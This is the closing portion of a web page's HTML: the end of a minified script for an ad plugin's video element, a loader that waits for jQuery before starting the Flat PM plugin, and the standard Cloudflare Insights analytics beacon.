.fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"704798800ef74cd7b6f8e46d43501625","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
